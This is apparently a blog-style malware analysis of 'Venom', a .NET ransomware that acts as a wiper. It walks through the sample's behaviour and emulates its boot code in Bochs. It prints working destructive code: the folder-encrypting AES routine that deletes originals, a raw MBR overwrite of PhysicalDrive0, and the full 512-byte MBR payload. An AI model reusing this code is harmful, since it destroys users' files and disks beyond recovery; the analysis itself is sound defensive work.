Venom(MBR) Ransomware
- 16 minsToday i wanna talk about a another .NET ransomware that @fbgwls245 on twitter found named as Venom
Technically speaking this is not a ransowmare as of now, maybe in development stage, if you wanna consider it, we can really consider it as a Wiper cause after encrypting the files, it just stores the the salt, and not the password or encrypt and store the password, they just encrypt moreover they also overwrite the MBR and does store the backup.
So if you are encrypted with it don’t pay the ransom they can’t decrypt it for you :)
MD5: 5376fc38a1aa08aa09098991e74b6c64
A basic knowledge about the sample
TimeStamp: 2084-07-18 16:42:41
A 32bit .NET(v4.0.30319)[-] Executable file
PDB : C:\Users\vampi\source\repos\Venom\Venom\obj\Debug\Venom.pdb
Let’s talk about this ransomware though

It’s Wiper and the decryptor could be said as ransom letter, their buttons does nothing
named as “VenomD3crypt0r.exe”
- It Uses AES-256 for encryption of files with the system random generated Pass and Salt and
RijndaelManaged rijndaelManaged = new RijndaelManaged();with and encrypts the files and stores the random generated salt of each file in its first 32 bytes and encrypted data at the end - It uses PKCS7 as padding
- It does not shadow backup files though so if you want to get back those files through backup you can
- It does not create persistance.
- No registry keys set
- Though it changes background wallpaper for fun6
- As a ransom letter it drops VenomDecryptor.exe at the Desktop
Cool let’s start from start:
This is is how it’s entrypoint looks
Main Function
private static void Main(string[] args)
{
string passPhrase = Program.GenPass();
foreach (string fdirectory in new List<string>
{
Environment.GetFolderPath(Environment.SpecialFolder.DesktopDirectory),
Environment.GetFolderPath(Environment.SpecialFolder.Personal),
Environment.GetFolderPath(Environment.SpecialFolder.MyMusic),
Environment.GetFolderPath(Environment.SpecialFolder.MyPictures),
Environment.GetFolderPath(Environment.SpecialFolder.MyVideos)
})
{
Program.EncryptDirectory(passPhrase, fdirectory);
}
Program.Extract("Venom", Environment.GetFolderPath(Environment.SpecialFolder.DesktopDirectory), "resources", "Wallpaper.png");
Program.Extract("Venom", Environment.GetFolderPath(Environment.SpecialFolder.DesktopDirectory), "resources", "VenomD3crypt0r.exe");
Program.changeWallpaper(Environment.GetFolderPath(Environment.SpecialFolder.DesktopDirectory) + "\\Wallpaper.png");
Process.Start("Venom", Environment.GetFolderPath(Environment.SpecialFolder.DesktopDirectory) + "\\VenomD3crypt0r.exe");
byte[] lpBuffer = new byte[]
{
235,
0,
49,
192,
142,
216,
252,
184,
//retracted//
0,
0,
0,
85,
170
};
IntPtr hfile = Program.CreateFile("\\\\.\\PhysicalDrive0", 268435456U, 3U, IntPtr.Zero, 3U, 0U, IntPtr.Zero);
uint num;
Program.WriteFile(hfile, lpBuffer, 512U, out num, IntPtr.Zero);
Environment.Exit(1);
}
Function names are not obfuscated in this sample.
Cool let’s just follow up the above code
- Initially for the encryption password it executes function GenPass() which gives a 32byte string.
- Then it creates a list of folders to be encrypted that is Desktop, Documents, My Videos, Pictures, Music
- Then it will start the encryption with the
EncryptDirectoryFunction - After that it will extract the wallpaper and VenomDecryptor from the resources.
- Once the encryption is finished and resources are dropped it will overwrite the MBR.

After you restart your Display will show this:
Okay, as a new topic let’s figure this out:
I followed Jiří Vinopal recent blog of MBR Emulation in Bochs Emulator to emulator the given code
Okay, so follow the steps to do the same:
- Install Bochs Emulator
- Change the config in dbg_bochs.cfg of IDA
BOCHSDBG = "C:\\Program Files\\Bochs-2.6.11\\bochsdbg.exe";where ever you install - Follow the blog here
- To create the mbr_code.bin file from .net malware
lpBuffer = [235, 0, 49, 192, 142, 216, 252, 184, 18, 0, 205, 16, 190, 36, 124, 179, 2, 232, 2, 0, 235, 254, 183, 0, 172, 60, 0, 116, 6, 180, 14, 205, 16, 235, 245, 195, 86, 101, 110, 111, 109, 32, 82, 97, 110, 115, 111, 109, 119, 97, 114, 101, 13, 10, 73, 102, 32, 121, 111, 117, 32, 108, 111, 111, 107, 32, 97, 116, 32, 116, 104, 105, 115, 32, 115, 99, 114, 101, 101, 110, 44, 32, 121, 111, 117, 114, 32, 99, 111, 109, 112, 117, 116, 101, 114, 32, 119, 97, 115, 32, 99, 111, 109, 112, 114, 111, 109, 105, 115, 101, 100, 32, 98, 121, 32, 86, 101, 110, 111, 109, 46, 13, 10, 87, 101, 32, 115, 97, 105, 100, 32, 116, 111, 32, 110, 111, 116, 32, 114, 101, 115, 116, 97, 114, 116, 32, 116, 104, 101, 32, 80, 67, 46, 32, 40, 87, 104, 121, 32, 100, 105, 100, 32, 121, 111, 117, 32, 100, 111, 32, 105, 116, 63, 63, 41, 13, 10, 46, 46, 46, 13, 10, 65, 110, 121, 119, 97, 121, 44, 32, 104, 97, 118, 101, 32, 102, 117, 110, 32, 108, 111, 111, 107, 105, 110, 103, 32, 97, 116, 32, 116, 104, 105, 115, 32, 97, 109, 97, 122, 105, 110, 103, 32, 116, 101, 120, 116, 46, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 85, 170]
with open('mbr_code.bin','wb') as f:
f.write(lpBuffer)
- Then again following the blog inject the mbr to Bochs disk image
- Then open the bochsrc.bxrc in IDA


- After this start debugging and you will be able to get this screen.

Cool after the debugging finishes your screen will look like this

Okay, this is all for after the encryption finishes the malware write to MBR code by
IntPtr hfile = Program.CreateFile("\\\\.\\PhysicalDrive0", 268435456U, 3U, IntPtr.Zero, 3U, 0U, IntPtr.Zero);
uint num;
Program.WriteFile(hfile, lpBuffer, 512U, out num, IntPtr.Zero);
And exits after this!
Cool now comes the main encryption part!
private static void EncryptFile(string FPath, string FPass)
{
byte[] array = Program.GenerateRandomSalt();
byte[] bytes = Encoding.UTF8.GetBytes(FPass);
FileStream fileStream = new FileStream(FPath + ".V3NOM", FileMode.Create);
RijndaelManaged rijndaelManaged = new RijndaelManaged();
rijndaelManaged.KeySize = 256;
rijndaelManaged.BlockSize = 128;
rijndaelManaged.Padding = PaddingMode.PKCS7;
Rfc2898DeriveBytes rfc2898DeriveBytes = new Rfc2898DeriveBytes(bytes, array, 50000);
rijndaelManaged.Key = rfc2898DeriveBytes.GetBytes(rijndaelManaged.KeySize / 8);
rijndaelManaged.IV = rfc2898DeriveBytes.GetBytes(rijndaelManaged.BlockSize / 8);
rijndaelManaged.Mode = CipherMode.CBC;
fileStream.Write(array, 0, array.Length);
CryptoStream cryptoStream = new CryptoStream(fileStream, rijndaelManaged.CreateEncryptor(), CryptoStreamMode.Write);
FileStream fileStream2 = new FileStream(FPath, FileMode.Open);
byte[] array2 = new byte[1048576];
try
{
int count;
while ((count = fileStream2.Read(array2, 0, array2.Length)) > 0)
{
cryptoStream.Write(array2, 0, count);
}
fileStream2.Close();
}
catch (Exception ex)
{
Console.WriteLine(ex.ToString());
}
finally
{
cryptoStream.Close();
fileStream.Close();
try
{
File.Delete(FPath);
}
catch
{
}
}
}
Analysis the function as seen
- It creates a salt with Program.GenerateRandomSalt() func, create a provider for AES-256 with 16 byte block size, then creats a new file with extension
.V3NOMfirst writes the salt 32 bytes, then with encrypts the data with blocks 16 byte and padding PKCS7 and mode CBC, and writes it to the file - One thing to note it does not saves the GenPass() or FPass anywhere so that means once encrypted the data is gone.
I guess that’s all
Though 1 thing at last i didn’t analysed it the Malware Crashed :))))))))